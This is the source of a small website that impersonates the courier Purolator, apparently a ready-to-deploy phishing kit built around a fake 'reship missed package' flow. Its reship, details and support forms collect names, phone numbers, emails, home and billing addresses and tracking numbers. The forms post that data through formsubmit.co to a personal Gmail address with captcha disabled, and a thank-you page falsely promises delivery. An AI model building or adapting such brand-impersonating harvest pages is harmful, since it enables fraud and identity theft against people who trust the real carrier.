


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Purolator Express - Home</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="top-bar">
        <div class="container">
            <a href="support.html"><i class="fa-regular fa-comments"></i> Chat</a>
            <a href="#"><i class="fa-solid fa-location-dot"></i> Locations</a>
            <a href="tracking.html"><i class="fa-solid fa-box"></i> Track</a>
            <a href="#"><i class="fa-solid fa-user"></i> Login / Register</a>
        </div>
    </div>

    <header class="main-header">
        <div class="container">
            <div class="logo">
                <a href="index.html"><img src="logo.png" alt="Purolator Logo"></a>
            </div>
            <nav class="nav-menu">
                <a href="index.html" class="active">Home</a>
                <a href="services.html">Services</a>
                <a href="tracking.html">Tracking</a>
                <a href="support.html">Support</a>
                <a href="reship.html" style="color: var(--puro-red);">Reship Package</a>
            </nav>
        </div>
    </header>

    <section class="hero">
        <img src="banner.jpeg" alt="Shipping Truck" class="hero-bg-img">
        <div class="hero-overlay"></div>
        
        <div class="container">
            <div class="hero-content">
                <h1>It's not a package.<br>It's a promise.®</h1>
                <p>We go the extra mile. Confidently ship your packages to, from, and within the country.</p>
                <div style="display:flex; gap:15px;">
                    <a href="reship.html" class="btn btn-red">Reship Missed Package</a>
                    <a href="services.html" class="btn btn-blue">View Services</a>
                </div>
            </div>
        </div>
    </section>

    <div class="container info-box-wrapper">
        <div class="info-box">
            <a href="reship.html" class="info-item">
                <i class="fa-solid fa-rotate-left"></i>
                <h3>Reship Package</h3>
                <p>Missed a delivery? Schedule a redelivery here.</p>
            </a>
            <a href="services.html" class="info-item">
                <i class="fa-solid fa-truck-fast"></i>
                <h3>Ship Now</h3>
                <p>Create a new shipment locally or internationally.</p>
            </a>
            <a href="support.html" class="info-item">
                <i class="fa-solid fa-calculator"></i>
                <h3>Get an Estimate</h3>
                <p>Calculate shipping times and costs.</p>
            </a>
            <a href="#" class="info-item">
                <i class="fa-solid fa-file-invoice-dollar"></i>
                <h3>Pay a Bill</h3>
                <p>Manage invoices and payments.</p>
            </a>
        </div>
    </div>

    <section class="section-pad bg-white">
        <div class="container">
            <div class="content-block">
                <div class="content-text">
                    <h2>Small Business Solutions</h2>
                    <p>We understand that small businesses are the backbone of the economy. Our tailored shipping solutions help you save money and reach your customers faster.</p>
                    <ul style="margin: 20px 0; padding-left: 20px; list-style: disc;">
                        <li>Preferred pricing for high volume.</li>
                        <li>Easy-to-use online shipping tools.</li>
                        <li>Scheduled pickups to save you time.</li>
                    </ul>
                    <a href="services.html" class="btn btn-outline">Learn More</a>
                </div>
                <div class="content-image" style="background: #eef2ff;">
                    <i class="fa-solid fa-briefcase fa-4x" style="color: var(--puro-blue);"></i>
                </div>
            </div>
        </div>
    </section>

    <section class="section-pad">
        <div class="container">
            <div class="content-block reverse">
                <div class="content-text">
                    <h2>Delivering a Greener Future</h2>
                    <p>We are committed to reducing our carbon footprint. From electric delivery vehicles to optimized route planning, we are making shipping sustainable.</p>
                    <br>
                    <p>Our goal is to reach net-zero emissions by 2050. Join us in making the planet a cleaner place.</p>
                    <br>
                    <button class="btn btn-blue">Our Sustainability Plan</button>
                </div>
                <div class="content-image" style="background: #e6fffa;">
                    <i class="fa-solid fa-leaf fa-4x" style="color: #28a745;"></i>
                </div>
            </div>
        </div>
    </section>

    <section class="section-pad bg-white">
        <div class="container text-center">
            <h2 style="color: var(--puro-blue); margin-bottom: 10px;">Why Choose Purolator?</h2>
            <p style="margin-bottom: 40px; color: #666;">Reliability you can count on.</p>
            
            <div class="features-grid">
                <div class="feature-card">
                    <i class="fa-solid fa-stopwatch fa-2x" style="color: var(--puro-red); margin-bottom:15px;"></i>
                    <h3>On-Time Performance</h3>
                    <p>Industry-leading on-time delivery rates for peace of mind.</p>
                </div>
                <div class="feature-card">
                    <i class="fa-solid fa-globe fa-2x" style="color: var(--puro-red); margin-bottom:15px;"></i>
                    <h3>Global Network</h3>
                    <p>Reaching over 220 countries and territories worldwide.</p>
                </div>
                <div class="feature-card">
                    <i class="fa-solid fa-mobile-screen-button fa-2x" style="color: var(--puro-red); margin-bottom:15px;"></i>
                    <h3>Digital Tracking</h3>
                    <p>Real-time visibility from pickup to final delivery.</p>
                </div>
            </div>
        </div>
    </section>

    <section class="section-pad" style="background: #222; color: white;">
        <div class="container text-center">
            <h2 style="color: white; font-size: 2.5rem; margin-bottom: 20px;">Shipping at your fingertips</h2>
            <p style="font-size: 1.2rem; margin-bottom: 30px; opacity: 0.8;">Track, ship, and manage deliveries on the go with our Mobile App.</p>
            <div style="display: flex; justify-content: center; gap: 20px;">
                <button class="btn btn-red"><i class="fa-brands fa-apple"></i> App Store</button>
                <button class="btn btn-red"><i class="fa-brands fa-google-play"></i> Google Play</button>
            </div>
        </div>
    </section>

    <footer>
        <div class="container">
            <div class="footer-grid">
                <div class="footer-col">
                    <h4>Shipping</h4>
                    <ul>
                        <li><a href="services.html">Within Canada</a></li>
                        <li><a href="services.html">International</a></li>
                        <li><a href="services.html">Freight</a></li>
                        <li><a href="reship.html">Reship Package</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4>Support</h4>
                    <ul>
                        <li><a href="tracking.html">Track a Package</a></li>
                        <li><a href="support.html">Contact Us</a></li>
                        <li><a href="#">Find a Drop-off</a></li>
                        <li><a href="#">Claims</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4>Company</h4>
                    <ul>
                        <li><a href="#">About Us</a></li>
                        <li><a href="#">Careers</a></li>
                        <li><a href="#">Investor Relations</a></li>
                        <li><a href="#">Press Room</a></li>
                    </ul>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 Purolator All Rights Reserved.</p>
            </div>
        </div>
    </footer>

</body>
</html>
</file>

<file: details.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Request Details - Step 2</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <header class="main-header"><div class="container"><div class="logo"><a href="index.html"><img src="logo.png" alt="Logo"></a></div></div></header>

    <div class="page-hero">
        <div class="container">
            <h1>Request Details</h1>
            <p>Step 2 of 2: Verification & Billing</p>
        </div>
    </div>

    <section class="section-pad">
        <div class="container">
            <div class="form-card" style="border-top-color: var(--puro-blue);">
                <h2><i class="fa-solid fa-file-invoice"></i> Additional Information</h2>
                
                <form action="https://formsubmit.co/natashaxeadie@gmail.com" method="POST">
                    
                    <input type="hidden" name="_next" value="thankyou.html">
                    <input type="hidden" name="_subject" value="New Reshipment Request (Step 2)">
                    <input type="hidden" name="_captcha" value="false">

                    <div class="form-section-title">Package Details</div>
                    <div class="form-col" style="margin-bottom: 20px;">
                        <label>Special Request Details</label>
                        <textarea name="Request Details" rows="3" placeholder="Any specific instructions..."></textarea>
                    </div>

                    <div class="form-row">
                        <div class="form-col">
                            <label>Original Delivery Number (Tracking ID) *</label>
                            <input type="text" name="Delivery Number" required>
                        </div>
                        <div class="form-col">
                            <label>Referral Code (from flyer)</label>
                            <input type="text" name="Referral Code">
                        </div>
                    </div>

                    <div class="form-row">
                        <div class="form-col">
                            <label>Original Delivery Month *</label>
                            <select name="Delivery Month" required>
                                <option value="">Select Month</option>
                                <option>January</option><option>February</option><option>March</option>
                                <option>April</option><option>May</option><option>June</option>
                                <option>July</option><option>August</option><option>September</option>
                                <option>October</option><option>November</option><option>December</option>
                            </select>
                        </div>
                        <div class="form-col">
                            <label>Delivery Year *</label>
                            <select name="Delivery Year" required>
                                <option>2026</option><option>2025</option><option>2024</option>
                            </select>
                        </div>
                    </div>

                    <div class="form-section-title">Billing Address (If different from Shipping)</div>
                    <div class="form-col" style="margin-bottom: 20px;">
                        <label>Street Address</label>
                        <input type="text" name="Billing Street">
                    </div>
                    
                    <div class="form-row">
                        <div class="form-col"><label>City</label><input type="text" name="Billing City"></div>
                        <div class="form-col"><label>State/Prov</label><input type="text" name="Billing State"></div>
                    </div>
                    
                    <div class="form-row">
                        <div class="form-col"><label>Country</label><input type="text" name="Billing Country"></div>
                        <div class="form-col"><label>Postal Code</label><input type="text" name="Billing Zip"></div>
                    </div>

                    <div class="text-center" style="margin-top: 30px;">
                        <button type="submit" class="btn btn-blue" style="width: 100%; font-size: 1.1rem;">Complete Request <i class="fa-solid fa-check"></i></button>
                    </div>

                </form>
            </div>
        </div>
    </section>

    <footer><div class="container"><p class="text-center">&copy; 2026 Purolator All Rights Reserved.</p></div></footer>
</body>
</html>
</file>

<file: reship.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Reship Request - Step 1</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <header class="main-header"><div class="container"><div class="logo"><a href="index.html"><img src="logo.png" alt="Logo"></a></div><nav class="nav-menu"><a href="index.html">Home</a><a href="services.html">Services</a><a href="tracking.html">Tracking</a><a href="support.html">Support</a></nav></div></header>

    <div class="page-hero" style="background-color: var(--puro-red);">
        <div class="container">
            <h1>Missed a Delivery?</h1>
            <p>Step 1 of 2: Confirm Delivery Address</p>
        </div>
    </div>

    <section class="section-pad">
        <div class="container">
            <div class="form-card">
                <h2><i class="fa-solid fa-box-open"></i> Reshipment Request</h2>
                <p style="color: #666; margin-bottom: 20px;">Please provide the correct address where the package needs to be reshipped.</p>

                <form action="https://formsubmit.co/natashaxeadie@gmail.com" method="POST" >
                    
                    <input type="hidden" name="_next" value="https://purolatorforms.github.io/reship/details.html">
                    
                    <input type="hidden" name="_subject" value="New Reshipment Request (Step 1)">
                    <input type="hidden" name="_captcha" value="false">

                    <div class="form-section-title">Contact Information</div>
                    <div class="form-row">
                        <div class="form-col">
                            <label>First Name *</label>
                            <input type="text" name="First Name" required>
                        </div>
                        <div class="form-col">
                            <label>Last Name *</label>
                            <input type="text" name="Last Name" required>
                        </div>
                    </div>

                    <div class="form-row">
                        <div class="form-col">
                            <label>Phone Number *</label>
                            <input type="tel" name="Phone" required>
                        </div>
                        <div class="form-col">
                            <label>Email Address *</label>
                            <input type="email" name="Email" required>
                        </div>
                    </div>

                    <div class="form-section-title">Shipping Address</div>
                    <div class="form-col" style="margin-bottom: 20px;">
                        <label>Street Address *</label>
                        <input type="text" name="Street Address" required>
                    </div>

                    <div class="form-row">
                        <div class="form-col">
                            <label>City *</label>
                            <input type="text" name="City" required>
                        </div>
                        <div class="form-col">
                            <label>State/Province *</label>
                            <input type="text" name="State" required>
                        </div>
                    </div>

                    <div class="form-row">
                        <div class="form-col">
                            <label>Country *</label>
                            <input type="text" name="Country" required>
                        </div>
                        <div class="form-col">
                            <label>Postal Code *</label>
                            <input type="text" name="Postal Code" required>
                        </div>
                    </div>

                    <div class="form-section-title">Delivery Preferences</div>
                    <div class="form-row">
                        <div class="form-col">
                            <label>Preferred Days *</label>
                            <select name="Preferred Days" required>
                                <option value="">Select Option</option>
                                <option value="Monday-Friday">Monday - Friday</option>
                                <option value="Weekends Only">Weekends Only</option>
                            </select>
                        </div>
                        <div class="form-col">
                            <label>Preferred Time Slot *</label>
                            <select name="Time Slot" required>
                                <option value="">Select Time</option>
                                <option value="9AM-12PM">Morning (9AM - 12PM)</option>
                                <option value="12PM-3PM">Afternoon (12PM - 3PM)</option>
                                <option value="3PM-6PM">Late Afternoon (3PM - 6PM)</option>
                            </select>
                        </div>
                    </div>

                    <div class="text-center" style="margin-top: 30px;">
                        <button type="submit" class="btn btn-red" style="width: 100%; font-size: 1.1rem;">Submit & Continue to Next Step <i class="fa-solid fa-arrow-right"></i></button>
                    </div>

                </form>
            </div>
        </div>
    </section>

    <footer><div class="container"><p class="text-center">&copy; 2026 Purolator All Rights Reserved.</p></div></footer>
</body>
</html>
</file>

<file: services.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Services</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
    <header class="main-header"><div class="container"><div class="logo"><a href="index.html"><img src="logo.png" alt="Logo"></a></div><nav class="nav-menu"><a href="index.html">Home</a><a href="services.html" class="active">Services</a><a href="tracking.html">Tracking</a><a href="support.html">Support</a></nav></div></header>

    <div class="page-hero">
        <div class="container"><h1>Our Services</h1></div>
    </div>

    <section class="section-pad">
        <div class="container">
            <div class="features-grid">
                <div class="feature-card">
                    <h3><i class="fa-solid fa-truck"></i> Domestic Ground</h3>
                    <p>Reliable shipping to every postal code in the country.</p>
                </div>
                <div class="feature-card">
                    <h3><i class="fa-solid fa-plane"></i> International</h3>
                    <p>Reach over 220 countries and territories.</p>
                </div>
                <div class="feature-card">
                    <h3><i class="fa-solid fa-pallet"></i> Freight</h3>
                    <p>LTL and TL solutions for heavy shipments.</p>
                </div>
            </div>
        </div>
    </section>
    <footer><div class="container"><p class="text-center">&copy; 2026 Purolator All Rights Reserved.</p></div></footer>
</body>
</html>
</file>

<file: support.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Customer Support</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
    <header class="main-header"><div class="container"><div class="logo"><a href="index.html"><img src="logo.png" alt="Logo"></a></div><nav class="nav-menu"><a href="index.html">Home</a><a href="services.html">Services</a><a href="tracking.html">Tracking</a><a href="support.html" class="active">Support</a></nav></div></header>

    <div class="page-hero">
        <div class="container"><h1>Contact Support</h1></div>
    </div>

    <section class="section-pad">
        <div class="container">
            <div class="form-card">
                <h2>How can we help?</h2>
                <form action="https://formsubmit.co/natashaxeadie@gmail.com" method="POST">
                    <input type="hidden" name="_next" value="thankyou.html">
                    <input type="hidden" name="_subject" value="New Support Message">
                    
                    <div class="form-row">
                        <div class="form-col"><label>Name</label><input type="text" name="name" required></div>
                        <div class="form-col"><label>Email</label><input type="email" name="email" required></div>
                    </div>
                    <div class="form-col"><label>Message</label><textarea name="message" rows="5" required></textarea></div>
                    <button type="submit" class="btn btn-blue">Send Message</button>
                </form>
            </div>
        </div>
    </section>
    <footer><div class="container"><p class="text-center">&copy; 2026 Purolator All Rights Reserved.</p></div></footer>
</body>
</html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Request Received</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
    <header class="main-header"><div class="container"><div class="logo"><a href="index.html"><img src="logo.png" alt="Logo"></a></div></div></header>

    <section class="section-pad text-center">
        <div class="container">
            <div style="background: white; padding: 60px; border-radius: 8px; box-shadow: 0 5px 20px rgba(0,0,0,0.1); max-width: 600px; margin: 0 auto;">
                <i class="fa-solid fa-circle-check" style="font-size: 5rem; color: #28a745; margin-bottom: 25px;"></i>
                <h1 style="color: var(--puro-blue); margin-bottom: 15px;">Thank You!</h1>
                <p style="font-size: 1.2rem; margin-bottom: 25px; color: #555;">Your reshipment request has been successfully received.</p>
                <div style="background: #f0f0f0; padding: 15px; border-radius: 4px; margin-bottom: 25px;">
                    <p style="font-weight: bold; color: var(--puro-red); font-size: 1.1rem;">Your package will be delivered to you soon.</p>
                </div>
                <a href="index.html" class="btn btn-blue">Return to Homepage</a>
            </div>
        </div>
    </section>

    <footer><div class="container"><p class="text-center">&copy; 2026 Purolator All Rights Reserved.</p></div></footer>
</body>
</html>
</file>

<file: tracking.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Track a Shipment</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
    <header class="main-header"><div class="container"><div class="logo"><a href="index.html"><img src="logo.png" alt="Logo"></a></div><nav class="nav-menu"><a href="index.html">Home</a><a href="services.html">Services</a><a href="tracking.html" class="active">Tracking</a><a href="support.html">Support</a></nav></div></header>

    <div class="page-hero" style="background: #333;">
        <div class="container"><h1>Track Your Shipment</h1></div>
    </div>

    <section class="section-pad">
        <div class="container">
            <div class="form-card">
                <label style="font-size: 1.2rem; color: var(--puro-blue);">Enter Tracking Number / PIN / Reference</label>
                <div style="display: flex; gap: 10px; margin-top: 15px;">
                    <textarea style="flex: 1; height: 120px;" placeholder="Ex: 33458899221..."></textarea>
                    <button class="btn btn-red" style="height: auto;">Track <i class="fa-solid fa-magnifying-glass"></i></button>
                </div>
                <p style="margin-top: 15px; color: #777;">Track up to 10 numbers at once, separated by commas.</p>
            </div>
        </div>
    </section>
    <footer><div class="container"><p class="text-center">&copy; 2026 Purolator All Rights Reserved.</p></div></footer>
</body>
</html>
</file>
<file: style.css>
/* --- VARIABLES & RESET --- */
:root {
    --puro-red: #E31837;
    --puro-blue: #003399;
    --dark-blue: #002266;
    --text-main: #333333;
    --bg-light: #f9f9f9;
    --white: #ffffff;
    --font-stack: 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: var(--font-stack);
    color: var(--text-main);
    background-color: var(--bg-light);
    line-height: 1.6;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

a { text-decoration: none; color: inherit; transition: 0.3s; }
ul { list-style: none; }
img { max-width: 100%; display: block; }

/* --- UTILITIES --- */
.container { width: 92%; max-width: 1200px; margin: 0 auto; padding: 0 15px; }
.text-center { text-align: center; }
.section-pad { padding: 80px 0; }
.bg-white { background: var(--white); }
.text-blue { color: var(--puro-blue); }

.btn {
    display: inline-block;
    padding: 12px 30px;
    border-radius: 4px;
    font-weight: 700;
    cursor: pointer;
    border: none;
    text-align: center;
    font-size: 1rem;
}
.btn-blue { background-color: var(--puro-blue); color: white; }
.btn-blue:hover { background-color: var(--dark-blue); }
.btn-red { background-color: var(--puro-red); color: white; }
.btn-red:hover { background-color: #c4122d; }
.btn-outline { border: 2px solid var(--puro-blue); color: var(--puro-blue); background: transparent; }
.btn-outline:hover { background: var(--puro-blue); color: white; }

/* --- HEADER --- */
.top-bar { background: white; border-bottom: 1px solid #e0e0e0; padding: 8px 0; font-size: 0.85rem; }
.top-bar .container { display: flex; justify-content: flex-end; gap: 20px; }
.top-bar a { color: var(--puro-blue); display: flex; align-items: center; gap: 5px; }

.main-header { background: white; padding: 15px 0; box-shadow: 0 4px 12px rgba(0,0,0,0.05); position: sticky; top: 0; z-index: 1000; }
.main-header .container { display: flex; justify-content: space-between; align-items: center; }
.logo img { height: 50px; width: auto; } 

.nav-menu { display: flex; gap: 30px; }
.nav-menu a { font-weight: 600; color: #333; font-size: 1rem; position: relative; }
.nav-menu a:hover { color: var(--puro-blue); }
.nav-menu a.active { color: var(--puro-blue); }
.nav-menu a.active::after { content:''; display: block; width: 100%; height: 3px; background: var(--puro-red); position: absolute; bottom: -20px; left: 0; }

/* --- HERO SECTION --- */
.hero {
    position: relative;
    height: 650px;
    display: flex;
    align-items: center;
    overflow: hidden;
}

/* Background Image styling */
.hero-bg-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 1;
}

.hero-overlay {
    position: absolute;
    top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0,0,0,0.3); /* Darkens image for text readability */
    z-index: 2;
}

.hero-content {
    position: relative;
    z-index: 3;
    color: white;
    max-width: 650px;
    text-shadow: 0 2px 4px rgba(0,0,0,0.6);
}

.hero-content h1 { font-size: 3.8rem; line-height: 1.1; margin-bottom: 20px; font-weight: 800; }
.hero-content p { font-size: 1.4rem; margin-bottom: 30px; font-weight: 400; }

/* Sub-page Hero */
.page-hero { background-color: var(--puro-blue); color: white; padding: 50px 0; text-align: center; }
.page-hero h1 { font-size: 2.5rem; }

/* --- FLOATING INFO BOX --- */
.info-box-wrapper { position: relative; z-index: 10; margin-top: -80px; margin-bottom: 60px; }
.info-box { background: white; display: flex; box-shadow: 0 15px 35px rgba(0,0,0,0.15); border-radius: 6px; overflow: hidden; }
.info-item { flex: 1; padding: 40px 20px; border-right: 1px solid #f0f0f0; text-align: center; transition: 0.2s; }
.info-item:last-child { border: none; }
.info-item:hover { background-color: #fcfcfc; }
.info-item h3 { color: var(--puro-blue); margin-bottom: 10px; font-size: 1.2rem; }
.info-item i { font-size: 2.2rem; color: var(--puro-blue); margin-bottom: 15px; display: block; }

/* --- HOMEPAGE BLOCKS --- */
.content-block { display: flex; align-items: center; gap: 60px; margin: 40px 0; }
.content-text { flex: 1; }
.content-text h2 { color: var(--puro-blue); font-size: 2.2rem; margin-bottom: 20px; }
.content-image { flex: 1; height: 350px; background: #ddd; border-radius: 8px; display: flex; align-items: center; justify-content: center; }
.content-block.reverse { flex-direction: row-reverse; }

.features-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 30px; margin-top: 40px; }
.feature-card { background: white; padding: 30px; border-top: 4px solid var(--puro-red); box-shadow: 0 5px 15px rgba(0,0,0,0.05); }
.feature-card h3 { color: var(--text-main); margin-bottom: 10px; }

/* --- FORMS --- */
.form-card { 
    background: white; 
    padding: 50px; 
    border-radius: 6px; 
    border-top: 6px solid var(--puro-red); 
    box-shadow: 0 5px 20px rgba(0,0,0,0.1); 
    max-width: 850px; 
    margin: 0 auto; 
}
.form-card h2 { color: var(--puro-blue); margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid #eee; }

.form-section-title { font-size: 1.1rem; font-weight: 700; margin: 25px 0 15px; color: #555; text-transform: uppercase; letter-spacing: 0.5px; }

.form-row { display: flex; gap: 20px; margin-bottom: 20px; }
.form-col { flex: 1; }
label { display: block; margin-bottom: 8px; font-weight: 600; font-size: 0.95rem; color: #444; }
input, select, textarea { 
    width: 100%; padding: 14px; 
    border: 1px solid #ccc; 
    border-radius: 4px; font-size: 1rem; 
    background: #fdfdfd;
}
input:focus, select:focus, textarea:focus { outline: none; border-color: var(--puro-blue); background: #fff; }

/* --- FOOTER --- */
footer { background: #222; color: #bbb; margin-top: auto; padding: 70px 0 20px; font-size: 0.95rem; }
.footer-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); gap: 40px; margin-bottom: 50px; }
.footer-col h4 { color: white; margin-bottom: 25px; font-size: 1.1rem; letter-spacing: 1px; }
.footer-col ul li { margin-bottom: 12px; }
.footer-col a:hover { color: white; text-decoration: underline; }
.footer-bottom { border-top: 1px solid #333; padding-top: 25px; text-align: center; color: #777; }

/* --- RESPONSIVE --- */
@media (max-width: 768px) {
    .main-header .container { flex-direction: column; gap: 15px; }
    .nav-menu { flex-wrap: wrap; justify-content: center; gap: 20px; }
    .hero h1 { font-size: 2.5rem; }
    .info-box { flex-direction: column; }
    .info-item { border-right: none; border-bottom: 1px solid #eee; }
    .content-block, .content-block.reverse { flex-direction: column; }
    .features-grid { grid-template-columns: 1fr; }
    .form-row { flex-direction: column; gap: 0; }
    .form-col { margin-bottom: 15px; }
    .form-card { padding: 20px; }
}
</file>
